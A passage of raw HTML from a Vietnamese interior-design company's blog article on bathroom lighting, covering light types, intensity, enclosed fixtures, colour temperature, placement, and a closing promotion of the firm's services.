	<li aria-level="1" style="text-align: justify;">Ánh sáng xung quanh (ánh sáng chung):  cung cấp ánh sáng tổng thể cho không gian, yêu cầu của loại ánh sáng này là phải trải đều để tạo ra một lớp đèn nền giúp bạn di chuyển an toàn. Loại đèn thích hợp cho kiểu ánh sáng này là đèn âm trần, đèn ốp trần hoặc kết hợp đèn sưởi nhà tắm.</li>
	<li aria-level="1" style="text-align: justify;">Ánh sáng chức năng: là loại ánh sáng để phục vụ các chức năng cụ thể như trang điểm, cạo râu, thay quần áo,...Đối với loại ánh sáng này bạn nên tránh lắp đèn phía trên gương mà lắp ở hai bên gương để cung cấp ánh sáng chéo. Với sự sắp xếp này bạn sẽ ngăn chặn được việc che bóng, khi bạn lắp đèn phía trên gương thì ánh sáng chiếu mạnh vào trán khiến mắt, mũi, cằm của bạn bị khuất bóng. </li>
	<li aria-level="1" style="text-align: justify;">Ánh sáng điểm nhấn:  là loại ánh sáng phụ thuộc vào sở thích của người sử dụng, nó tạo điểm nhấn, làm nổi bật một tác phẩm nghệ thuật, nổi bật các yếu tố đặc trưng của phòng tắm mà bạn muốn thể hiện như gạch lát, bồn rửa thủy tinh đẹp hay tạo ánh sáng theo tâm trạng để tạo sự thoải mái, thư giãn.</li>
</ul>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="445" src="https://lh4.googleusercontent.com/XzClACbOd44ieBfBTGzcAjE9esUuYXc__EWJSoaYniPvevVSb2XcEi4ydJdQKIDyQGw-U7HGwJE5aJOV3buXBogY6j-ZACGkHxzJzgOeVms8XSJlmsvZwYUOz819Q_UtvfXfVKvM=s0" width="800">
<figcaption>Ánh sáng trong phòng tắm cũng gồm 3 loại ánh sáng chính</figcaption>
</figure>
</div>

<h2 style="line-height: 1.38; margin-top: 27px; margin-bottom: 8px; text-align: justify;" id="3_nhung_luu_y_khi_lua_chon_den_cho_phong_tam" data-auto-toc-id="3_nhung_luu_y_khi_lua_chon_den_cho_phong_tam">3. Những lưu ý khi lựa chọn đèn cho phòng tắm</h2>

<h3 style="text-align: justify;" id="31_cuong_do_anh_sang" data-auto-toc-id="31_cuong_do_anh_sang">3.1 Cường độ ánh sáng </h3>

<p style="text-align: justify;">Phòng tắm là không gian giúp con người thư giãn, trút bỏ mọi phiền muộn, dơ bẩn sau những quãng thời gian làm việc hay hoạt động bên ngoài. Diện tích của không gian phòng tắm tương đối chật, hẹp. </p>

<p style="text-align: justify;">Khi bạn bố trí ánh sáng phòng tắm, điều quan trọng là phải xem xét loại bóng đèn bạn sử dụng cho không gian, từng vị trí. Tùy thuộc vào cường độ chiếu sáng của bóng đèn và màu sắc mà đèn phát ra, nó có thể sẽ ảnh hưởng tích cực hoặc tiêu cực khi bạn thực hiện một số việc như trang điểm, cạo râu…Vì vậy bạn cần phải chú trọng đến cường độ ánh sáng vừa phải, nếu bạn sử dụng ánh sáng có cường độ mạnh sẽ gây cảm giác khó chịu, ức chế, chói mắt làm cho việc thư giãn mất hết tác dụng cần có.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="667" src="https://lh3.googleusercontent.com/JOa36934pyztqgC84QeFoIOP2d7UJcwygo_xtPk8gKAlqgIpY_BfZAPvwPrf4kGl8EVAPlFsxOUazxc3-gieXMQm_BF3qI2qd1G-Viu1gFHn8-qyiw0j3oOdSxgsBFJTkw4TMyqG=s0" width="800">
<figcaption>Khi bạn bố trí ánh sáng phòng tắm, điều quan trọng là phải xem xét loại bóng đèn bạn sử dụng cho không gian</figcaption>
</figure>
</div>

<h3 style="line-height: 1.38; margin-top: 21px; margin-bottom: 5px; text-align: justify;" id="32_thiet_ke_den_kin" data-auto-toc-id="32_thiet_ke_den_kin">3.2 Thiết kế đèn kín</h3>

<p style="text-align: justify;">Phòng tắm là không gian ẩm thấp nên bạn cần làm lớp cách điện cho các thiết bị điện một cách tốt nhất. Vì vậy việc lựa chọn đèn có phần chụp đèn che kín phần bóng đèn là quan trọng. </p>

<p style="text-align: justify;">Nếu bạn chọn loại đèn với bóng đèn lộ cho phòng tắm thì bạn nên làm vách kính ngăn khu vực tắm riêng với các khu vực khác. </p>

<p style="text-align:center"><img alt="" height="500" src="https://lh6.googleusercontent.com/Q3sjPqmq9lvDhLf0DRge4ymmt8uUutmIbHQ8Cd-IU4djiF7-lYkmCYq83JRsEKfT54RE4DdG2TFhd0Js9kyfECx4vPh4SehKWRNyr4TPn3WB2mfVR9oS3nq_CMPOBw7cYmexJhdP=s0" width="800"></p>

<h3 style="line-height: 1.38; margin-top: 21px; margin-bottom: 5px; text-align: justify;" id="33_cach_chon_mau_anh_sang" data-auto-toc-id="33_cach_chon_mau_anh_sang">3.3 Cách chọn màu ánh sáng</h3>

<p style="text-align: justify;">Đối với không gian phòng tắm, không cần lắp đèn có công suất lớn, chỉ cần đảm bảo ánh sáng giúp bạn dễ dàng hoạt động, nhìn thấy mọi thứ trong phòng. </p>

<p style="text-align: justify;">Bạn nên chọn các loại đèn có màu ánh sáng đồng bộ, tránh những màu sặc sỡ như: màu xanh, màu đỏ, màu tím,...sẽ gây cảm giác khó chịu cho người nhìn và làm mất đi tính chân thực. Bên cạnh đó, những màu sắc sặc sỡ thay vì mang đến cảm giác thư giãn, thoải mái thì nó đem lại sự ghê rợn. Vì vậy, bạn nên chọn loại đèn có màu sáng, kết hợp các loại đèn một cách hài hòa, đảm bảo ánh sáng dịu mắt. </p>

<p style="text-align:center"><img alt="" height="500" src="https://lh5.googleusercontent.com/nInBBxuVQvJzte54auH-MNki_EC3Dr1lzSwQksCRqB5r2sIw1z3HMFihtMC2Q7mVX9qyqET4xajImqK13HFqupSGr5uLZhFoH7lxZ3CwY2381IskknaV8h8S_MHARys41eQ3YXHv=s0" width="800"></p>

<h3 style="line-height: 1.38; margin-top: 21px; margin-bottom: 5px; text-align: justify;" id="34_lua_chon_anh_sang_phu_hop_voi_khong_gian" data-auto-toc-id="34_lua_chon_anh_sang_phu_hop_voi_khong_gian">3.4 Lựa chọn ánh sáng phù hợp với không gian</h3>

<p>Mỗi gia đình sẽ thiết kế không gian phòng tắm với kiểu dáng khác nhau nên để lựa chọn được một loại đèn mang lại hiệu quả chiếu sáng, trang trí tốt thì cần phụ thuộc vào kiểu dáng đèn và không gian phòng tắm.</p>

<p>Đối với phòng tắm rộng, nhiều góc khuất, bạn nên chọn những chiếc đèn kích cỡ to với kiểu dáng bắt mắt nhằm tạo ra điểm nhấn cho không gian phòng tắm. Đối với không gian phòng tắm cỡ trung bình, nên sử dụng nhiều kiểu ánh sáng khác nhau như đèn tường, đèn trần và đèn LED, phòng tắm có thể trở thành không gian đầy phong cách hoàn hảo cho nhu cầu sử dụng hàng ngày. Sử dụng đèn led tường, đèn trần sẽ giúp không gian phòng tắm có kích thước trung bình trở nên bắt mắt hơn.</p>

<p style="text-align:center"><img alt="" height="472" src="https://lh3.googleusercontent.com/oxjde88KbItRyVzJYuOXixlfACFxJodr7k6jJi5P4qIuJvyObZcJXkQrZBuUkiGi4SPXfRsENfoATysdX6mfrwcTnScByMnwmZ79u1EfGtUjMrXGQbkSvTOhCgnhr7cDBj09xVSd=s0" width="800"></p>

<h2 style="line-height: 1.38; margin-top: 24px; margin-bottom: 8px; text-align: justify;" id="4_cach_bo_tri_anh_sang_trong_phong_tam" data-auto-toc-id="4_cach_bo_tri_anh_sang_trong_phong_tam">4. Cách bố trí ánh sáng trong phòng tắm</h2>

<h3 id="41_khu_vuc_ban_trang_diem" data-auto-toc-id="41_khu_vuc_ban_trang_diem">4.1 Khu vực bàn trang điểm</h3>

<p>Đối với khu vực trang điểm, nên ưu tiên ánh sáng trắng. Bạn nên chọn những kiểu đèn phù hợp, đặt cả 2 bên và không quá cao so với gương, đặt ở vị trí khi bạn ngồi vào bàn trang điểm hoặc cao hơn sàn nhà từ 1,5m đến hơn 1,6m và dao động tùy vào vị trí và kích cỡ của gương, công suất khoảng 150W.</p>

<p>Bạn nên tránh đặt đèn ở vị trí cố định trên trần, ngay phía trên gương soi, điều này sẽ gây lóa hay khó chịu cho mắt khi soi gương.</p>

<p style="text-align:center"><img alt="" height="500" src="https://lh4.googleusercontent.com/R3YM7UuFan98uzu_akfvi-gn-EfzaOvL4-C_zfYLRRKLMb0wNcZEs25DntmGmGMMNx41TtLki7H74NrIRwR5cJLrz7GYGUTRlBy3DX3MzVmxvcaqOVwClkU3v_tOGGt8ZnHe3OfU=s0" width="800"></p>

<h3 style="line-height: 1.38; margin-top: 21px; margin-bottom: 5px; text-align: justify;" id="42_khu_vuc_buong_tam_va_buong_ve_sinh" data-auto-toc-id="42_khu_vuc_buong_tam_va_buong_ve_sinh">4.2 Khu vực buồng tắm và buồng vệ sinh</h3>

<p>Mọi người thường nghĩ ở khu vực này chỉ cần một đèn chiếu sáng cố định là ổn, nhưng thực tế thì thường cần tới hai. Tốt nhất nên chiếu sáng bằng nhau hoặc ở cả hai đầu của bồn tắm. Với vòi hoa sen có kích thước 3x3ft hoặc 3x4ft, bạn có thể sử dụng một thiết bị cố định, nhưng nếu kích thước nó lớn hơn, bạn sẽ cần nhiều hơn. Và không giống như khu vực bàn trang điểm, để đảm bảo an toàn, bạn không nên đặt đèn chiếu sáng trực tiếp nơi bạn đang đứng dưới vòi hoa sen. </p>

<p style="text-align:center"><img alt="" height="667" src="https://lh5.googleusercontent.com/uq_WeBOR7kBicwfsLqMUMXpB7QoI6JBqgAFxOb7HCKCwA3xeP5uecyumTD4K3jO30kBNhJzN1PrpxqE0r4UnxQz3sjav4ePsxy40NMLixSEXVWmXQvGScsfKa8OEmbzQx18y0kFb=s0" width="800"></p>

<p style="line-height: 1.38; text-align: justify;">Nếu buồng tắm có diện tích nhỏ và có vách ngăn bằng kính, bạn có thể sử dụng chung đèn với khu vực buồng vệ sinh. Khi đó đèn chiếu sáng đặt cố định trên tường hoặc trần nhà là lựa chọn tối ưu cho bạn. Còn nếu, bạn đề cao tính thẩm mỹ hơn thì những kiểu đèn có điện áp thấp và nhỏ gọn lại phù hợp. </p>

<h3 id="43_tran_phong_tam_va_khu_vuc_xung_quanh" data-auto-toc-id="43_tran_phong_tam_va_khu_vuc_xung_quanh">4.3 Trần phòng tắm và khu vực xung quanh</h3>

<p>Những kiểu đèn âm trần có tác dụng thay thế ánh sáng tự nhiên. Một đèn chiếu sáng chính đặt ở vị trí trung tâm trên trần nhà là sự lựa chọn phù hợp cho không gian kín, không có cửa sổ hay không gian mở bên ngoài.</p>

<p>Bên cạnh đó, dựa vào sự thiết kế và sự kết hợp đèn chiếu điểm với các vật dụng trang trí khác sẽ làm tăng tính thẩm mỹ cho không gian phòng tắm.</p>

<p style="text-align:center"><img alt="" height="445" src="https://lh4.googleusercontent.com/TbhSGfptes6tvBnmruUIn-ark_djgrA8HPqYBSm73_qOcQN7muExeAW1L3V_IxxhDEUEu221WgJITIGdxH4m3OqjeL5a1HfJw6Rua6gGvNRKH22Lz1uoCIjydWUcxzIFus64u1JA=s0" width="800"></p>

<h2 style="line-height: 1.38; margin-top: 24px; margin-bottom: 8px; text-align: justify;" id="5_loai_anh_sang_tot_nhat_cho_phong_tam" data-auto-toc-id="5_loai_anh_sang_tot_nhat_cho_phong_tam">5. Loại ánh sáng tốt nhất cho phòng tắm</h2>

<p>Đèn phòng tắm hiệu quả nhất là vừa đáp ứng việc tiết kiệm năng lượng vừa có khả năng chịu được ẩm ướt, màu ánh sáng mát mẻ, dịu nhẹ.</p>

<p>Đèn LED không chỉ tiết kiệm năng lượng và tiện lợi vì bạn không phải thay thế bóng đèn trong nhiều năm, mà chúng còn có hình thức tối thiểu để bạn có thể có được một cái nhìn hiện đại, sạch sẽ hơn trong phòng tắm. Thêm vào đó, đèn LED ngày nay còn có nhiều công suất hơn và chất lượng ánh sáng ấm hơn ngày trước rất nhiều nên rất thích hợp cho phòng tắm.</p>

<p>Hãy chọn màu sáng tinh khiết hoặc màu sáng đảm bảo ánh sáng nhưng không gây chói hay lóa mắt: </p>

<ul>
	<li aria-level="1">Nhiệt độ màu: loại nhiệt độ màu thích hợp cho phòng tắm đó là trắng ấm (2700K-3000K), trắng tự nhiên (3500K-4500K), ánh sáng trắng ngày (5000k-6000k).</li>
	<li aria-level="1">Chỉ số kết xuất màu (CRI): CRI của bóng đèn nói đến khả năng chiếu sáng hoặc hiển thị đầy đủ các màu sắc trong quang phổ. CRI được đánh giá từ 0-100 điểm với 100 điểm gần nhất với ánh sáng ban ngày tự nhiên. Trong phòng tắm, CRI 90-100 là tốt nhất để chúng ta có thể nhìn thấy chính xác màu sắc của da, tóc và quần áo với độ chính xác màu tốt nhất có thể.</li>
</ul>

<h2 id="6don_vi_thiet_ke_anh_sang_noi_that" data-auto-toc-id="6don_vi_thiet_ke_anh_sang_noi_that">6.Đơn vị thiết kế ánh sáng nội thất</h2>

<p>Hiện nay trên thị trường có rất nhiều đơn vị cung cấp và thiết kế các giải pháp chiếu sáng. Do đó, nhiều khách hàng cảm thấy bối rối và khó lựa chọn được đơn vị uy tín và chất lượng. </p>

<p>Nội thất Anh Đoàn là một đơn vị cung cấp các giải pháp tổng thể từ tư vấn, thi công nội thất đến cung cấp các giải pháp cho không gian sống của bạn. Do đó, thay vì việc lựa chọn một đơn vị thi công, thiết kế nội thất riêng và một đơn vị thiết kế ánh sáng riêng thì tại Anh Đoàn cung cấp các giải pháp tổng thể cho khách hàng để tạo nên một không gian sống hài hòa và hoàn hảo nhất. </p>

<p>Nội thất Anh Đoàn tự hào sở hữu đội ngũ kiến trúc sư, kỹ thuật viên, nhân viên giàu kinh nghiệm, yêu nghề, tận tâm với từng sản phẩm. Đến với Anh Đoàn, quý khách hàng không chỉ hài lòng về chất lượng sản phẩm mà còn về dịch vụ chăm sóc, tư vấn của công ty. </p>

<p>Nội thất Anh Đoàn - Khơi nguồn giác quan, đánh thức cảm xúc</p>

<ul>
	<li aria-level="1">Website: <a href="http://anhdoan.vn/">http://anhdoan.vn/</a>
</li>
	<li aria-level="1">Fanpage: <a href="http://www.facebook.com/Anhdoanvn">http://www.facebook.com/Anhdoanvn</a>
</li>
	<li aria-level="1">Youtube: <a href="http://www/youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ">http://www/youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ</a>
</li>
	<li aria-level="1">Hotline tư vấn: 0986 352 251</li>
	<li aria-level="1">Địa chỉ Showroom: Tầng 6 tòa nhà New Skyline, Phố Nguyễn Khuyến, Phường Văn Quán, Quận Hà Đông, TP Hà Nội</li>
</ul>

<h2 style="line-height: 1.38; text-indent: 35.4331pt; margin-top: 24px; margin-bottom: 8px; text-align: justify;" id="" data-auto-toc-id="">
<br>
<br>
<br>
 </h2>
</body></html>                    </div>
                </div>
                <div class="construction_detail_tag">
                    <div class="detail_tag_left">
                                            </div>
                    <div class="detail_tag_right">
                        <div class="fb-like" data-href="https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                        <div class="dmm" style="margin-top:-3px">
                            <span>Chia sẻ:</span>&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-7.png" alt="Chia sẻ" /></a>
                            <a href="https://www.instagram.com/?url=https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-8.png" alt="Chia sẻ" /></a>
                            <a href="https://twitter.com/intent/tweet?url=https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-9.png" alt="Chia sẻ" /></a>
                        </div>
                    </div>
                </div>

                <div class="block__comment">
                    <div class="comment__this">
                        <div class="flex__this">
                            <img alt="avatar" src="/images/user_f.png" />
                            <textarea id="comment_content_0" class="form-control" maxlength="1000" placeholder="Bình luận công khai..."></textarea>
                        </div>
                        <div class="text-right mt-3"><a class="btn__comment-push" href="javascript:void(0)" onclick="submit_content(0)" title="">Bình luận</a></div>
                    </div>
                                            <div class="list-review-user" id="list-review-user-0">

                        </div>
                                    </div>
                <!--                <div class="construction_detail_nfb">
                                    <div class="fb-comments" data-href="https://anhdoan.vn/giai-phap-chieu-sang/thiet-ke-anh-sang-cho-phong-tam/" data-width="100%" data-numposts="5"></div>
                                </div>-->
            </div>
            <div class="col-md-4 col-lg-3 col-xl-4 position-relative js-side" style="margin-top: 10px;">
                <div class="category-side">
                                            <div class="text-uppercase cate-tit">Bài viết mới nhất</div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/10/04/23/26/w480/tang-1-phong-khach-05.jpg" alt="Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/">Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            04/10/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/08/27/22/34/w480/18.jpg" alt="10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/">10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            27/08/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/tin-tuc/tuyen-dung-kien-truc-su/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/30/16/17/w480/tuyendung_kts_anhdoan__1_.jpg" alt="TUYỂN DỤNG KIẾN TRÚC SƯ" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/tin-tuc/tuyen-dung-kien-truc-su/">TUYỂN DỤNG KIẾN TRÚC SƯ</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            30/05/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/14/23/10/w480/pa2_ptho_7.jpg" alt="+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/">+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            14/05/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/03/07/14/47/w480/ngoai-that-04.jpg" alt="Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/">Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
